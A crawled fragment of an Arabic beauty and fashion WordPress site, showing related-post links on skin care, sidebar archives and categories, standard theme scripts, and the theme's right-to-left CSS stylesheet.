							<span class="posted-on"><a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1%d8%a7%d9%84%d8%b7%d9%88%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2013-02-21T09:00:42+00:00">21 فبراير، 2013</time><time class="updated" datetime="2020-04-08T11:28:32+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/noara/">نوارة الحربي</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d9%81%d8%b9%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/">
							<img width="305" height="194" src="https://azyya.com/wp-content/uploads/9948.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/9948.jpg 904w, https://azyya.com/wp-content/uploads/9948-300x191.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d9%81%d8%b9%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/">وسائل فعالة للتخلص من اسمرار الجسم</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d9%81%d8%b9%d8%a7%d9%84%d8%a9-%d9%84%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/" rel="bookmark"><time class="entry-date published" datetime="2016-05-07T23:55:37+00:00">7 مايو، 2016</time><time class="updated" datetime="2020-05-31T03:21:50+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%85%d8%a7%d8%b3%d9%83-%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%b3%d8%a9/">
							<img width="272" height="207" src="https://azyya.com/wp-content/uploads/7-horz31.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/7-horz31.jpg 649w, https://azyya.com/wp-content/uploads/7-horz31-300x228.jpg 300w" sizes="(max-width: 272px) 100vw, 272px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%85%d8%a7%d8%b3%d9%83-%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%b3%d8%a9/">ماسك العسل لتقشير البشرة الحساسة</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%85%d8%a7%d8%b3%d9%83-%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%b3%d8%a7%d8%b3%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2016-03-26T19:03:32+00:00">26 مارس، 2016</time><time class="updated" datetime="2020-05-31T04:05:12+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://azyya.com/wp-content/themes/news-portal/rtl.css
body_size: 1779
content:
/**
 * RTL CSS
 */

caption, th, td {
    text-align: right;
}

ul, ol {
    margin: 0 20px 15px 0;
}

li>ul, li>ol {
    margin-right: 15px;
    margin-left: 0;
}

textarea {
    padding-right: 3px;
    padding-left: 0;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    right: 5px;
    left: auto;
}

.alignleft {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.alignright {
    float: left;
    margin-right: 15px;
    margin-left: 0;
}

.widget_search .search-field {
    float: right;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li a,
.widget_nav_menu li a {
    padding-right: 22px;
    padding-left: 0;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li a:before,
.widget_nav_menu li a:before {
    right: 0;
    left: auto;
}

.widget_recent_entries .post-date {
    padding-right: 24px;
    padding-left: 0;
}

.widget_nav_menu .sub-menu {
    padding-right: 10px;
    padding-left: 0;
}

.widget_tag_cloud .tagcloud a {
    margin: 0 0 10px 5px;
}

.cat-links {
    margin-left: 10px;
    margin-right: 0;
}

.edit-link .post-edit-link:before {
    margin-left: 5px;
    margin-right: 0;
}

article.hentry .entry-footer>span {
    margin-left: 15px;
    margin-right: 0;
}

.posted-on:before {
    margin-left: 5px;
    margin-right: 0;
}

.cat-links:before {
    margin-left: 5px;
    margin-right: 0;
}

.comments-link:before {
    margin-left: 5px;
    margin-right: 0;
}

.byline:before {
    margin-left: 5px;
    margin-right: 0;
}

.tags-links:before {
    margin-left: 3px;
    margin-right: 0;
}

.nav-links .nav-previous,
.nav-links .nav-next {
    float: right;
}

.nav-links .nav-next {
    text-align: left;
    float: left;
}

.nav-links .nav-previous a:before {
    margin-left: 5px;
    margin-right: 0;
}

.nav-links .nav-next a:after {
    margin-right: 5px;
    margin-left: 0;
}

.entry-thumbnail {
    float: right;
}

.entry-excerpt {
    float: left;
}

.short-content+.bttn {
    float: left;
}

.comments-area ol.children {
    margin: 0 15px 0 0;
}

.comment-author img {
    margin-left: 15px;
    margin-right: 0;
}

.comment-metadata {
    padding-right: 57px;
    padding-left: 0;
}

.comment-content {
    padding-right: 58px;
    padding-left: 0;
}

.commentmetadata {
    float: left;
}

#cancel-comment-reply-link:before {
    margin: 0 20px 0 5px;
}

.gallery {
    margin-right: -2%;
    margin-left: 0;
}

.gallery-item {
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-wrapper {
    margin-right: -2%;
    margin-left: 0;
}

.mt-column-1 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-2 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-3 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

.mt-column-4 {
    float: right;
    margin-right: 2%;
    margin-left: 0;
}

#primary,
.home.blog #primary {
    float: right;
}

#secondary,
.home.blog #secondary {
    float: left;
}

.left-sidebar #primary {
    float: left;
}

.left-sidebar #secondary {
    float: right;
}

.np-top-left-section-wrapper {
    float: right;
}

.np-top-left-section-wrapper .date-section {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.np-top-left-section-wrapper .date-section::before {
    margin-left: 8px;
    margin-right: 0;
}

.top-navigation {
    float: right;
}

.top-navigation ul li {
    border-right: 1px solid #fff;
    border-left: none;
}

.np-top-right-section-wrapper {
    float: left;
}

.np-top-right-section-wrapper .social-link {
    float: right;
}

.np-top-right-section-wrapper .social-link a {
    margin: 0 10px 0 0;
}

#masthead .site-branding {
    float: right;
}

#masthead .np-header-ads-area {
    float: left;
}

.np-header-menu-wrapper .mt-container::before {
    right: 50%;
    left: auto;
    margin-right: -480px;
    margin-left: 0;
}

.np-home-icon a {
    float: right;
}

#site-navigation {
    float: right;
}

#site-navigation ul li {
    margin-left: -3px;
    margin-right: 0;
}

#site-navigation ul li a {
    border-right: none;
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

#site-navigation ul.sub-menu,
#site-navigation ul.children {
    right: 0;
    left: auto;
}

#site-navigation ul.sub-menu ul, 
#site-navigation ul.children ul {
    left: -100%;
    right: auto;
}

#site-navigation ul li.menu-item-has-children>a:before,
#site-navigation ul li.page_item_has_children>a:before {
    left: 10px;
    right: auto;
}

#site-navigation ul#primary-menu li.menu-item-has-children a, 
#site-navigation #primary-menu li.page_item_has_children a {
    padding-left: 30px;
    padding-right: 15px;
}

.np-header-menu-wrapper::before,
.np-header-menu-wrapper::after {
    right: -5px;
    left: auto;
}

.np-header-menu-wrapper::after {
    right: auto;
    left: -5px;
}

.np-header-menu-block-wrap::before,
.np-header-menu-block-wrap::after {
    border-left: 5px solid #03717f;
    border-right: none;
    right: -5px;
    left: auto;
}

.np-header-menu-block-wrap::after {
    right: auto;
    left: -5px;
}

.np-header-search-wrapper {
    float: left;
}

.np-header-search-wrapper .search-form-main {
    left: 0;
    right: auto;
}

.np-header-search-wrapper .search-form-main:before {
    border-right: none;
    border-left: 10px solid transparent;
    left: 15px;
    right: auto;
}

.np-header-search-wrapper .search-form-main .search-field {
    float: right;
}

.np-header-search-wrapper .search-form-main .search-submit {
    float: right;
}

.menu-toggle {
    float: right;
}

.ticker-caption {
    float: right;
    margin-left: 20px;
    margin-right: 0;
}

.ticker-content-wrapper {
    float: right;
}

.ticker-content-wrapper .post-cats-list {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.np-ticker-block .lSAction {
    left: 10px;
    right: auto;
}

.post-cats-list a {
    margin-left: 5px;
    margin-right: 0;
}

.news_portal_featured_slider .slider-posts {
    float: right;
    direction: ltr;
}

.np-slide-content-wrap,
.news_portal_carousel .np-single-post .np-post-content,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-content {
    right: 0;
    left: auto;
}

.np-slide-content-wrap .np-post-meta span,
.news_portal_featured_posts .np-single-post .np-post-meta span {
    margin-left: 15px;
    margin-right: 0;
}

.news_portal_featured_slider .slider-posts .lSAction {
    left: 20px;
    right: auto;
}

